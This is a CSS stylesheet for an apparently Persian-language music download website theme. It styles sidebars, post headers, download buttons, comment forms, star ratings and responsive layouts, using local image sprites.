.singlespc span{display:block;position:absolute;bottom:0px;width:100%;background:rgba(0, 0, 0, 0.4);padding:2px 0px 3px;font:12px Yekan,tahoma;color:#fff;opacity:0;}
.singlespc i{font:11px tahoma;padding:1px 5px 3px;position:absolute;top:5px;right:5px;background:rgba(0, 0, 0, 0.5);color:rgba(255, 255, 255, 0.6);border-radius:3px;opacity:0.7}
.singlespc:hover span{opacity:1}
.singlespc:hover i{opacity:0.9}
.banners{margin-top:3px;}
.banners div{margin:0px auto;max-width:99% !important;overflow:hidden;display:inline-block;}
.banners .ADTUBE,.ads_posts .ADTUBE,.ads_single .ADTUBE{max-width:99% !important;overflow:hidden;}
.banners{float:right;width:100%;background:#E5E5E5;padding:7px 0px 5px;}
.banners img{margin:5px 5px 0px;max-width:100%;height:auto;}
.specials{float:right;width:100%;background:#F2F2F2;padding:10px 0px;overflow:hidden;height:191px;box-shadow:inset 0px -34px 0px #e5e5e5;}
.specials .item{margin:0px 7px;width:156px;display:inline-block;}
.specials .cover{float:right;border-radius:50%;overflow:hidden;border:3px solid #FFF;height:150px;width:150px;}
.specials .item span{width:96%;color:#5E5E5E;font:13px/33px Yekan,tahoma;height:35px;display:inline-block;margin-top:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0px 5px;}
.specials .item:hover .cover{border-color:#006cb1}
.specials .item:hover span{color:#006CB1;background:#efefef;}
.specials .item:hover .cover img{opacity:0.4;}
.specials .item:hover .cover{background:#000;}
.specials .item:hover .cover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:6.2em;position:absolute;z-index:9;opacity:0.8;}
.side_right .side,.side_left .side,.posts,.pagenavi,.comments,.breadcrumbs{background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.breadcrumbs .content{padding:10px 15px;}
.side_right .title,.side_left .title{float:left;background:#f2f2f2;color:#5D5D5D;margin:8px 0px 5px;width:100%;height:30px;text-align:right;position:relative;overflow:hidden;}
.side_right .title h4,.side_left .title h5{font:14px/30px yekan,tahoma;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.side_left .title h5{text-indent:10px;}
.side_right .title:before,.side_left .title:before{content:"";float:right;width:30px;height:30px;background:#006cb1;border-left:8px solid #fff;border-right:8px solid #fff;margin-left:10px;}
.side_left .title:before{float:left;margin:0px;}
.side_right .title:after,.side_left .title:after{background:url('images/sprites.png') no-repeat;content:"";position:absolute;width:16px;height:16px;right:15px;top:8px;}
.side_left .title:after,.side_left .side.other .title:after{left:15px;right:initial;}
.side_right .side.adsright .title:after,.side_left .side.adsleft .title:after{background-position:-334px -34px}
.side_right .side.get_jarchives .title:after{background-position:-305px -51px}
.side_right .side.artist .title:after{background-position:-322px -51px}
.side_right .side.other .title:after,.side_left .side.other .title:after{background-position:-340px -101px}
.side_right .side.newsletter .title:after{background-position:-361px -85px;}
.newsletter p{text-align:center;color:#999;margin-bottom:4px;}
.ads_posts{background:#FFF;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.newsletter form,.ads_single,.ads_posts{text-align:center}
.ads_single img,.ads_posts img{max-width:95%;height:auto;}
.ads_posts img{margin:12px 5px 5px;}
.newsletter input{background:url('images/coments.png') no-repeat left -18px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;width:95%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;margin:5px auto;}
.newsletter input:hover{opacity:0.7;}
.newsletter button{background:#006CB1;margin:5px 5px 5px 0px;padding:3px 10px;color:#FFF;cursor:pointer;border:1px solid #01578E;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.newsletter button:hover{background:#01578E;}
.side_left .side.coomingsoon .title:after{background-position:-277px -86px}
.side_right .side.category .title:after{background-position:-58px -101px;width:17px;}
.side_left .side.popularity .title:after{background-position:-76px -101px;width:17px;left:14px;}
.side_left .side.textads .title:after{background-position:-321px -67px;width:17px;left:14px;height:17px;}
.side_right .body,.side_left .body{clear:both;padding:5px 5px 5px;}
.side_right .side.adsright .body,.side_left .side.adsleft .body{text-align:center;}
.side_right .adsright img, .side_left .adsleft img{margin:1px 5px 0px;max-width:100%;height:auto;}
.side_right .side.get_jarchives{background:#006cb1;}
.get_jarchives .title{background:#015f9b;color:#fff;}
.get_jarchives .title:before{border-color:#006cb1;background:#005489;}
.get_jarchives ul{max-height:150px;font:11px/25px tahoma;margin:-2px 0px 2px;}
.get_jarchives li{margin:0px 7px;}
.get_jarchives li:hover{padding-right:5px;}
.get_jarchives li a{color:#b6d1e3;display:block;}
.get_jarchives li:before,.artist li ul li:before{content:"";background:url('images/sprites.png') no-repeat -363px -7px;float:right;width:3px;height:5px;margin:11px 0px 0px 5px;}
.track{width:8px;background:none;}
.track:hover,
.track.dragging{background:#d9d9d9;background:rgba(0, 0, 0, 0.1);}
.handle{width:8px;right:0;background:#999;background:rgba(0, 0, 0, 0.25);transition:width 250ms;}
.track:hover .handle,
.track.dragging .handle{width:8px;}
.get_jarchives .track{background:rgba(0, 0, 0, 0.05);margin-top:-1px;margin-left:2px;}
.get_jarchives .handle{background:rgba(0, 0, 0, 0.2);padding:0px !important;}
.artist .body,.searchform{text-align:center;}
.artist ul li a{background:#f7f7f7;color:#444;border:2px solid #f0f0f0;height:30px;width:30px;display:inline-block;border-radius:50%;font:13px/28px Yekan,tahoma;text-align:center;margin-bottom:5px;}
.artist ul li a:hover{opacity:0.8}
.artist li ul{display:none;margin:1px 4px 5px;text-align:right;background:#fafafa;padding:1px 3px 5px;}
.artist li ul li a{background:none;height:auto;width:auto;display:initial;border-radius:0px;color:#5d5d5d;font:11px/24px tahoma;border:0px;}
.artist li ul li:before{background-position:-366px -7px;margin:11px 5px 0px 5px;transition:all 0.3s ease-out 0s;}
.artist li ul li:hover:before{background-position:-369px -7px;margin:11px 5px 0px 5px;}
.artist li ul li:hover a{color:#046eb2}
.category .cat-item-124 a:before{content:"";background:url('images/sprites.png') no-repeat -296px 0px;height:17px;width:11px;float:right;}
.requset{background:#006CB1;height:60px;border:1px solid #00548a;border-right:5px solid #00548a;display:block;margin-bottom:10px;position:relative;}
.requset:before{content:"";background:url('images/sprites.png') no-repeat scroll -191px -86px transparent;height:32px;width:34px;float:right;margin:15px 9px 0px 20px;backface-visibility:hidden;transition-duration:0.5s;}
.requset:hover:before{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.requset:hover{opacity:0.8}
.requset:after{content:"";background:#005992;height:32px;width:1px;position:absolute;top:16px;right:52px;}
.requset h5{color:#fff;margin-top:11px;font-size:15px;}
.requset p{color:#63A7D2;margin-top:3px;}
.category .body > ul{padding-bottom:5px;margin-top:-7px;}
.category .body > ul > li{position:relative;}
.category .body > ul > li > span{position:absolute;left:4px;top:8px;font:13px Yekan,tahoma;color:#999;background:#f7f7f7;padding:0px 6px;border-radius:3px;}
.category .body > ul > li > ul > li > span,.category .body > ul > li > ul > li > ul > li > span{display:none;}
.category .body > ul > li > a{display:block;border-bottom:1px dashed #f2f2f2;padding:5px;font:15px Yekan,tahoma;color:#242424;}
.category .body > ul > li > a:hover{color:#046eb2;}
.category .body > ul > li > ul > li > a{color:#8d8d8d;}
.category .body > ul > li > ul > li > ul > li > a{color:#a6a6a6;}
.category .body > ul > li > ul > li > a:hover,.category .body > ul > li > ul > li > ul > li > a:hover{color:#046eb2}
.category .body > ul > li > ul > li,.category .body > ul > li > ul > li > ul > li{font:11px tahoma;margin-top:7px;}
.category .body > ul > li > ul > li > ul > li{margin-right:10px;}
.category .body > ul > li > ul > li > a:before,.category .body > ul > li > ul > li > ul > li > a:before{content:"";float:right;transition:all 200ms ease-in-out 0s;height:5px;width:5px;margin:5px;border-radius:50%;border:1px solid #046eb2;}
.category .body > ul > li > ul > li > ul > li > a:before{background:#046eb2;}
.category .body > ul > li > ul > li:hover > a:before{color:#046eb2;}
.category .body .children{margin-top:5px;}
.popularity .tabs{text-align:center;}
.popularity .tabs a{padding:2px 10px 4px;background:#F7F7F7;display:inline-block;color:#5D5D5D;font:13px/22px Yekan,tahoma;height:21px;position:relative;}
.popularity .tabs a:after{content:"";position:absolute;border-style:solid;border-width:4px 6px;border-color:#F7F7F7 transparent transparent transparent;left:7px;bottom:-8px;}
.popularity .tabs a:hover{opacity:0.8}
.popularity .tabs .active{background:#999;color:#fff;}
.popularity .tabs .active:after{border-color:#999 transparent transparent transparent;}
.popularity .tabs .active:before{background-position:-95px -99px}
.popularity .tabs a:before{content:"";background:url('images/sprites.png') no-repeat -95px -85px;display:inline-block;width:13px;height:13px;float:right;margin:5px 0px 0px 5px;}
.popularity ul{padding:7px 5px 2px;line-height:26px;}
.coomingsoon ul,.CategoryPosts ul{padding:0px 5px 2px;line-height:25px;margin-top:-2px;}
.popularity ul li,.coomingsoon ul li,.CategoryPosts ul li{border-bottom:1px dashed #f2f2f2;padding-bottom:3px;}
.coomingsoon ul li:last-child,.CategoryPosts ul li:last-child,.popularity ul li:last-child{border:0px;padding:0px;}
.popularity ul li a,.coomingsoon ul li a,.CategoryPosts ul li a{color:#949494}
.popularity ul li a:hover,.coomingsoon ul li a:hover,.CategoryPosts ul li a:hover{color:#006cb1}
.popularity ul li a:before,.coomingsoon ul li a:before,.CategoryPosts ul li a:before{content:"";background:url('images/sprites.png') no-repeat -344px -20px;float:right;width:4px;height:7px;margin:11px 0px 0px 5px;transition:all 200ms ease-in-out 0s;}
.coomingsoon ul li a:before,.CategoryPosts ul li a:before{margin-top:10px;}
.popularity ul li a:hover:before,.coomingsoon ul li a:hover:before,.CategoryPosts ul li a:hover:before{background-position:-348px -20px;}
.popularity ul li span{font:10px tahoma;background:#F7F7F7;padding:1px 5px 2px;border-radius:3px;color:#888;margin-right:4px;}
.popularity ul li:hover span{background:#006cb1;color:#fff;}
.textads .item{background:#f5f5f5;padding:5px 9px;margin:0px 5px 10px;}
.textads .item:last-child{margin-bottom:5px;}
.textads .item a{font-weight:bold;color:#525252;}
.textads .item a:hover{color:#046eb2;}
.textads .item p{color:#999;}
.textads .item span{display:block;text-align:left;}
.textads .item span a{font-weight:normal;color:#04b273;}
.textads .item span a:hover{color:#048f5d;}
.artist .open{background:#046EB2;border-color:#0162a0;color:#fff;}
.posts .title{float:left;background:#F2F2F2;margin:8px 0px 0px;width:100%;height:50px;text-align:right;position:relative;}
.posts .title:before{content:"";float:right;width:50px;height:50px;background:#006cb1;border-left:8px solid #FFF;border-right:8px solid #FFF;margin-left:10px;}
.posts .title:after{background:url('images/sprites.png') no-repeat -1px -85px;content:"";position:absolute;width:39px;height:34px;right:13px;top:9px;}
.posts.buy .title{height:35px;}
.posts.buy .title h2,.posts.buy .title h3{margin:6px 0px 0px;width:auto;line-height:23px;}
.posts.buy .title:before{width:35px;height:35px;}
.posts.buy .title:after{background-position:-109px -105px;width:21px;height:15px;right:15px;top:10px;}
.posts.buy .buylink{background:#DBDBDB;margin:10px auto;width:60%;height:40px;font:13px Yekan,tahoma;}
.posts.buy .buylink span{line-height:41px;float:right;width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-indent:10px;color:#323232;}
.posts.buy .buylink a{float:left;background:#006CB1;height:40px;color:#FFF;line-height:41px;padding-right:9px;position:relative;}
.posts.buy .buylink a:hover{opacity:0.8}
.posts.buy .buylink a:before{background:url('images/sprites.png') no-repeat -225px -86px;content:"";width:26px;height:24px;float:left;margin:9px 9px 0px;}
.posts.buy .buylink a:after{content:"";position:absolute;border-style:solid;border-width:6px 4px;border-color:transparent transparent transparent #006cb1;right:-8px;top:14px;}
.posts .title .right{float:right;width:80%;}
.posts .title h2,.posts .title h1{font:14px yekan,tahoma;margin:5px 0px 1px;float:right;white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}
.posts .title .right a{color:#5e5e5e}
.posts .title .right a:hover{color:#006cb1}
.posts .title .info{width:100%;float:right;line-height:2px;color:#5D5D5D;}
.posts .title .info span{font:11px tahoma;color:#919191;margin-left:2px;}
.posts .title .info a{color:#787878;}
.posts .title .info a:hover{color:#000;}
.posts .title .info span:before{content:"";width:4px;height:4px;display:inline-block;margin-left:5px;border:1px solid #aaa;}
.posts .social{float:left;position:relative;height:30px;width:30px;margin:11px 5px;cursor:pointer;}
.posts .social:before{content:"";background:url('images/sprites.png') no-repeat scroll -366px -53px transparent;width:13px;height:15px;float:left;margin:7px 7px 0px;}
.social ul{position:absolute;left:-1px;top:32px;background:#FFF;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);z-index:9;padding:0px 5px;opacity:0;visibility:hidden;border-radius:3px;}
.social ul:before{content:"";display:block;border-color:transparent transparent #fff transparent;border-style:solid;border-width:4px 6px;position:absolute;margin:-8px 4px;}
.social:hover ul{opacity:1;visibility:visible;}
.social li{border-bottom:1px solid #f2f2f2;float:right;width:100%;padding:5px 0px;}
.social li:last-child{border:0px;}
.social a{background:url('images/sprites.png') no-repeat;float:left;}
.social .fb{background-position:-264px -67px;width:15px;height:18px;margin:1px 0px 0px 2px;}
.social .gp{background-position:-278px -67px;width:18px;height:18px;margin-left:1px;}
.social .tw{background-position:-295px -67px;height:18px;width:18px;}
.social a:hover{opacity:0.6}
.posts .body{clear:both;padding:5px 13px;}
.posts .body img{max-width:100%;height:auto;margin:5px 0px;}
.information{background:#f2f2f2;margin-bottom:10px;height:60px;}
.information .more,.information .the_views{height:32px;line-height:31px;color:#FFF;padding:0px 9px;margin-top:14px;}
.information .more:before,.information .the_views:before,.information .comments_link:before{content:"";background:url('images/sprites.png') no-repeat;float:right;width:14px;height:14px;margin:9px 0px 0px 6px;}
.information .more:before{background-position:-41px -85px}
.information .the_views:before{background-position:-41px -100px}
.information .the_views{float:right;background:#b3b3b3;}
.information .more{float:left;background:#006cb1;}
.information .more:hover{background:#0B87D7}
.information .comments_link{float:right;margin:19px 10px 0px 0px;}
.information .comments_link a{color:#b3b3b3}
.information .comments_link a:hover{color:#006cb1}
.information .comments_link:before{background-position:-55px -85px;height:11px;width:13px;margin:6px 0px 0px 5px;}
.information .like{float:left;margin-top:17px;}
.information .c_like, .information .c_dislike{cursor:pointer;float:left;color:#888;line-height:24px;margin-left:10px;}
.information .c_like:before,.information .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -81px -85px;height:12px;width:14px;float:left;margin:7px 7px 0px 0px;}
.information .c_like:before{background-position:-81px -85px}
.information .c_dislike:before{background-position:-67px -85px}
.pagenavi .pages{padding:5px;float:right;margin:5px 10px;}
.pagenavi .pages:before{content:"";float:left;background:#e5e5e5;height:12px;width:1px;margin:6px 10px 0px 0px;}
.pagenavi a, .pagenavi .current,.pagenavi .extend{margin:10px 1px 7px;float:left;text-align:center;color:#727272;padding:0px 8px;}
.pagenavi .current,.pagenavi a:hover{color:#FFF;background:#006cb1;}
.pagenavi .left{float:left;margin-left:9px;width:1px;height:1px;}
.footer{float:right;width:100%;background:#e6e6e6;}
.footer .tags{float:right;width:22%;background:#006CB1;height:185px;overflow:hidden;}
.footer .tags .content{clear:both;text-align:justify;padding:10px;height:120px;overflow:hidden;}
.footer .tags h5{background:#f8f8f8;float:left;width:97%;margin-top:10px;height:33px;font-size:15px;line-height:32px;text-align:right;box-shadow:2px 3px 0px rgba(0, 0, 0, 0.1);}
.footer .tags h5:before,.latest h6:before{content:"";background:url('images/sprites.png') no-repeat -108px -86px;height:18px;width:20px;float:right;margin:8px 7px 0px 6px;}
.latest h6:before{background-position:-128px -85px;width:13px;height:20px;margin:6px 10px 0px 5px;}
.footer .tags span{float:left;background:#fff;font:10px tahoma;color:#a9a9a9;margin:8px;padding:1px 5px 2px;border-radius:3px;}
.footer .tags a{color:#B2D0E3;padding:4px;font:11px/21px tahoma !important;}
.footer .tags a:hover{color:#fff;}
.latest{float:right;width:25%;margin-right:10px;height:185px;overflow:hidden;}
.latest h6{background:#f8f8f8;float:right;width:100%;margin-top:10px;height:33px;font-size:14px;line-height:33px;text-align:right;color:#7e7e7e;}
.latest h6 a{float:left;margin:9px;font:11px tahoma;color:#7e7e7e;}
.latest h6 a:hover{color:#006cb1}
.latest ul{clear:both;text-align:right;line-height:26px;padding:5px 0px;}
.latest ul li{text-align:justify;}
.latest ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:13px 5px 0px;transition:all 0.3s ease-out 0s;}
.latest ul li a:hover:before{background-position:-369px -7px}
.latest ul li a{color:#7e7e7e}
.latest ul li a:hover{color:#006cb1}
.copyright{float:right;width:100%;background:#555;padding:10px 0px;position:relative;}
.copyright p{text-align:right;color:#ccc;}
.copyright a{color:#e5e5e5;}
.copyright a:hover{color:#ff751a;}
.vebeet{background:url('images/sprites.png') no-repeat -141px -86px;float:right;width:50px;height:43px;margin:12px 0px 0px 10px;}
.scrolltop{background-color:rgba(0, 0, 0, 0.15);width:45px;height:45px;cursor:pointer;transition:all 0.3s ease-out 0s;position:absolute;left:0px;top:10px;}
.scrolltop:hover{background-color:rgba(0, 0, 0, 0.25)}
.scrolltop:hover .icon{margin-top:17px;}
.scrolltop .icon{display:inline-block;height:7px;width:12px;margin-top:19px;background:url('images/sprites.png') no-repeat -368px -70px;}
.shortlink{background:#fafafa;margin-bottom:7px;height:30px;}
.shortlink span{float:right;font:13px/30px Yekan,tahoma;color:#4d4d4d;}
.shortlink span:before{background:url('images/sprites.png') no-repeat -252px -106px;content:"";float:right;width:14px;height:14px;margin:8px 10px 0px 5px;}
.shortlink a{float:left;font:11px/30px tahoma;color:#878787;margin-left:10px;}
.download{text-align:center;width:70%;margin:0px auto;}
.download audio{width:100%;margin:5px 0px;}
.download textarea{width:97%;direction:ltr;text-align:left;font:11px/18px tahoma;box-shadow:inset 0px 0px 3px rgba(0, 0, 0, 0.1);resize:none;color:#8d8d8d;padding:6px 7px;margin-bottom:5px;overflow:hidden;height:74px;}
.download .blogcode i{background:#aaa;color:#fff;padding:2px 7px;margin:0px 0px 10px;display:inline-block;font-style:normal;}
.download a{font:14px/35px Yekan,tahoma;background:#E6E6E6;height:35px;display:inline-block;color:#006CB1;position:relative;padding:0px 53px 0px 10px;margin:13px 10px;border-radius:5px;}
.download a:hover{background:#006cb1;color:#fff;}
.download a:before{content:"";width:49px;height:49px;background:#006cb1;position:absolute;right:-11px;top:-11px;border-radius:50%;border:4px solid #fff;}
.download a:after{background:url('images/sprites.png') no-repeat -254px -87px;content:"";position:absolute;width:22px;height:18px;right:7px;top:7px;backface-visibility:hidden;transition-duration:0.5s;}
.download a:hover:after{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.related .titles,.comments .titles,.tags .titles{color:#595858;font:15px Yekan,tahoma;margin:7px 13px;}
.tags .body h3{text-align:justify;}
.tags .body h3 a{font:13px/33px Yekan,tahoma;padding:3px 4px;background:#fafafa;color:#777;}
.tags .body h3 a:hover{background:#006CB1;color:#fff;}
.related .titles:before,.comments .titles:before,.tags .titles:before{background:url('images/sprites.png') no-repeat -295px -86px;content:"";float:right;width:20px;height:17px;margin:4px 0px 0px 6px;}
.comments .titles:before,.tags .titles:before{background-position:-285px -104px;width:23px;height:18px;}
.tags .titles:before{background-position:0px -2px;}
.comments .titles i{font:10px tahoma;color:#C8C8C8;margin:0px 5px;}
.related ul{float:right;width:100%;padding-bottom:5px;}
.related ul li{float:right;width:47%;margin:0px 10px;}
.related ul li a{color:#999;padding:2px 3px 2px 8px;float:right;margin-bottom:5px;}
.related ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:9px 5px 0px;transition:all 0.3s ease-out 0s;}
.related ul li a:hover:before{background-position:-375px -7px;}
.related ul li a:hover{background:#006cb1;color:#fff}
.comments .body{float:right;width:100%}
.commentlist{padding:5px 10px;}
.commentlist ul{margin:0px 0px 10px;text-align:right;}
.commentlist li{list-style:none outside none;color:#999;}
.commentlist li:before{content:"";float:right;height:4px;width:4px;margin:9px 0px 0px 5px;border:1px solid #d9d9d9;}
.commentlist .comment-respond{display:inline-block;width:100%;}
.commentlist .right{float:right;width:100%;text-align:center;}
.commentlist input{background:url('images/coments.png') no-repeat scroll left 6px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;margin-bottom:5px;width:32%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;}
.commentlist .author_email{background-position:left -18px;margin-right:6px;}
.commentlist .author_url{background-position:left -45px;margin-right:6px;}
.commentlist textarea{float:right;background:#FCFCFC;font:11px tahoma;color:#888;resize:none;min-height:94px;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;padding:6px;width:98%;margin:5px 0px;}
.commentlist textarea:hover, .commentlist input:hover{opacity:0.7;}
.commentlist textarea:focus, .commentlist input:focus{box-shadow:0px 0px 3px rgba(0, 0, 0, 0.04) inset;}
.commentlist button{float:left;background:#006cb1;margin:5px 5px 5px 0px;padding:7px 10px;color:#FFF;cursor:pointer;border:1px solid #01578e;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.commentlist button:hover{background:#01578e;}
.commentlist .blackey{background:#4d4d4d;border-color:#303030}
.commentlist .blackey:hover{background:#303030;}
.commentlist .blackey:before{display:none;}
.commentlist .form-submit{display:none;}
.commentlist .navigation{float:right;width:100%;margin:5px 0px 12px;}
.commentlist .previous_comments{float:left;}
.commentlist .next_comments{float:right;}
.commentlist .previous_comments a, .commentlist .next_comments a{background:#ccc;color:#fff;padding:6px 10px;}
.commentlist .previous_comments a:hover, .commentlist .next_comments a:hover{background:#e5e5e5;}
.comment{margin:5px 0px 0px;}
.comment .vcard{padding:10px 0px 0px;border-top:1px dashed #F2F2F2;}
.cm_avatar{float:right;width:50px;height:50px;margin-right:5px;}
.cm_avatar img{border-radius:50%;}
.cm_author,.cm_bottom{float:right;width:60%;}
.cm_author a{font:15px/24px Yekan,tahoma;}
.cm_meta{height:54px;}
.cm_meta .line{float:right;height:30px;width:1px;background:#f2f2f2;margin:10px 13px 0px;}
.comment-reply-link{color:#b3b3b3;font-weight:normal;float:right;}
.comment-reply-link:before{content:"";background:url('images/sprites.png') no-repeat -64px -118px;height:11px;width:14px;float:right;margin:6px 0px 0px 5px;}
.comment .comment_date{float:right;line-height:24px;color:#b3b3b3;margin-left:5px;}
.comment .comment_date:before{content:"";height:14px;width:13px;background:url('images/sprites.png') no-repeat scroll -79px -117px transparent;margin:7px 0px 0px 5px;float:right;}
.comment_text{color:#919090;padding:5px;}
.comment_waiting{font:11px tahoma;color:#015F9B;opacity:0.7;margin-right:5px;}
.comment-reply-title{text-align:left;float:right;width:100%;}
.comment-reply-title a{background:#015F9B;font:11px tahoma;padding:2px 5px 3px;color:#fff;margin-bottom:5px;float:left;border-radius:3px;}
.comment-reply-title a:hover{opacity:0.7;}
.commentlist .depth-2 .vcard{padding-right:30px;}
.commentlist .depth-3 .vcard{padding-right:60px;}
.commentlist .depth-4 .vcard{padding-right:90px;}
.commentlist .depth-5 .vcard{padding-right:120px;}
.commentlist .depth-6 .vcard{padding-right:150px;}
.commentlist .depth-6 .line:nth-child(2){display:none}
.comment.depth-2 .cm_author a:before{content:"";background:url('images/sprites.png') no-repeat -93px -118px;height:11px;width:7px;float:right;margin:9px 0px 0px 6px;}
.cm_like{float:right;width:33px;}
.cm_like .c_like, .cm_like .c_dislike{cursor:pointer;float:right;color:#888;line-height:24px;width:100%;}
.cm_like .c_dislike{margin-left:5px;}
.cm_like .c_like:before{content:"";background:url('images/sprites.png') no-repeat -54px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.cm_like .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -41px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.bypostauthor .url:after{content:"مدیر";font:11px tahoma;background:#006cb1;border-radius:3px;color:#FFF;margin-right:6px;padding:0px 5px 3px;}
.fixed_left,.fixed_right{position:fixed;left:5px;bottom:5px;padding:5px 6px 0px;background:#f2f2f2;border-radius:3px;}
.fixed_right{right:5px;left:initial;}
.fixed_left .title,.fixed_right .title{margin-bottom:5px;height:18px;}
.fixed_left .title i,.fixed_right .title i{font:11px tahoma;background:#cf1818;float:right;color:#fff;cursor:pointer;padding:1px 6px 3px;border-radius:3px;}
.contactForm .right{width:40%;position:relative;}
.contactForm .bottom{position:relative;}
.contactForm .alert, .contactForm .alert2, .contactForm .alert3{position:absolute;top:33px;left:3px;background:rgba(215, 36, 36, 0.03);padding:1px 5px;border-radius:3px;border:1px solid rgba(215, 36, 36, 0.1);color:rgba(215, 36, 36, 0.3);}
.contactForm .alert2{top:105px;}
.contactForm .alert3{top:39px;}
.contactForm input,.contactForm textarea,.postspage input,.postspage textarea{width:100%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;color:#888;background:none repeat scroll 0% 0% #FCFCFC;padding:8px 0px;text-indent:9px;margin-bottom:10px;font:11px tahoma;}
.postspage input,.postspage textarea{width:auto;}
.contactForm input:hover,.contactForm textarea:hover,.postspage input:hover,.postspage textarea:hover{opacity:0.7;}
.contactForm label,.contactForm{width:100%;display:inline-block;padding-bottom:8px;}
.contactForm{margin:0px;}
.contactForm textarea{resize:none;margin:5px 0px;height:70px;}
.contactForm button{float:left;padding:5px 10px;color:#FFF;background:#DE3358;font-size:15px;border:1px solid #F2F2F2;cursor:pointer;margin-right:5px;margin-top:3px;}
.contactForm button:hover{opacity:0.7;}
.socialha a{display:block;padding:6px 9px;border-bottom:1px dashed #f7f7f7;line-height:20px;color:#666;}
.socialha a:last-child{border:0px;}
.socialha a:hover{color:#fff}
.socialha a:before{content:"";float:left;width:17px;height:17px;margin:2px 0px 0px 0px;background:url('images/sprites.png') no-repeat;}
.socialha .fb:before{background-position:-3px -54px;}
.socialha .gp:before{background-position:-21px -54px;}
.socialha .tw:before{background-position:-44px -54px;}
.socialha .in:before{background-position:-64px -54px;}
.socialha .cl:before{background-position:-84px -54px;width:23px;}
.socialha .ap:before{background-position:-125px -54px;}
.socialha .tg:before{background-position:-108px -54px;}
.socialha .fb:hover:before{background-position:-3px -29px;}
.socialha .gp:hover:before{background-position:-21px -29px;}
.socialha .tw:hover:before{background-position:-44px -29px;}
.socialha .in:hover:before{background-position:-64px -29px;}
.socialha .cl:hover:before{background-position:-84px -29px;}
.socialha .ap:hover:before{background-position:-125px -29px;}
.socialha .tg:hover:before{background-position:-108px -29px;}
.socialha .fb:hover{background:#2484c6;border-color:#2484c6}
.socialha .gp:hover{background:#eb4034;border-color:#eb4034}
.socialha .tw:hover{background:#48a9eb;border-color:#48a9eb}
.socialha .in:hover{background:#cb7c15;border-color:#cb7c15}
.socialha .cl:hover{background:#55b01e;border-color:#55b01e}
.socialha .ap:hover{background:#ed145b;border-color:#ed145b}
.socialha .tg:hover{background:#19bbea;border-color:#19bbea}
.star_ratings{margin-top:10px;height:40px;overflow:hidden;}
.star_ratings .stars-wrap{width:85px;float:left;margin-top:11px;}
.star_ratings .txt{float:right;width:30%;font:13px/30px Yekan,tahoma;color:#4D4D4D;}
.star_ratings .txt:before{content:"";background:url('images/sprites.png') no-repeat -27px -2px;height:15px;width:15px;float:right;margin:8px 8px 0px 7px;}
.ps-star-ratings .stars-wrap{width:85px;float:left;margin-left:10px;}
.ps-star-ratings .psfr-stars{height:17px;position:relative;}
.ps-star-ratings .psfr-star{background-position:0px 0px;}
.ps-star-ratings .psfr-star.gray{background:url(images/rating_off.png) repeat-x;}
.ps-star-ratings .psfr-star.yellow{background-image:url(images/rating_on.png);}
.ps-star-ratings .orange{background:url('images/rating_over.png') #FFF;}
.ps-star-ratings .psfr-stars .psfr-fuel{height:16px;position:absolute;top:0px;left:0px;z-index:0;}
.ps-star-ratings .psfr-stars a{width:17px;height:16px;float:left;position:relative;z-index:1;}
.ps-star-ratings .psfr-legend{float:left;line-height:16px;color:#AAA;margin-top:11px;margin-left:10px;}
.ps-star-ratings div{float:left;}
.ps-star-ratings .ratenumber{float:left;margin:2px 0px 0px 10px;}
.ps-star-ratings .ratenscore{float:right;margin-left:10px;}
.ps-star-ratings .ratenscore span{font-size:13px;font-weight:bold;}
.psfr-legend strong{font:13px Yekan,tahoma;}
.ps-star-ratings .rating,.ps-star-ratings .best,.ps-star-ratings .item,.comment-author-link a:before{display:none}
.navicon, .navicon2{display:none;}
@media screen and (max-width:1360px){.fixed, .wrapper{width:95%;}
.listensong .info{width:25%;}
.listensong .left{width:50%}
}
@media screen and (max-width:1280px){.listensong{width:62%;}
.menu li a{padding:5px 6px;}
.search{width:22%;}
.fixed, .wrapper{width:98%;}
.posts.buy .buylink{width:68%;}
.commentlist input{width:31%;}
}
@media screen and (max-width:1024px){.heading{width:35%;}
.related ul li{width:46%}
.download video{right:20%;width:65%;}
.listensong,.side_left,.wrapper2{width:100%;}
.posts .title .right{width:78%;}
.pagebody{width:76.6%;}
.side_right{width:22%;}
.listensong:before,.singlespc{display:none}
.search{margin-left:5px;}
.menu.fixmenu ul{margin:0px -170px 0px 0px;}
.fixmenu .navicon{margin:8px 0px 0px}
.navicon{display:block;float:right;margin:18px 0px 0px;cursor:pointer;font:16px/28px Yekan,tahoma;color:#FFF;padding:0px 9px;border-radius:3px;height:31px;}
.navicon:hover{background:#015F9B;}
.navicon:before{content:"";background:url('images/sprites.png') no-repeat -360px -105px;height:10px;width:10px;float:right;margin:10px 0px 0px 10px;}
.navicon2{cursor:pointer;display:block;background:#222;height:50px;}
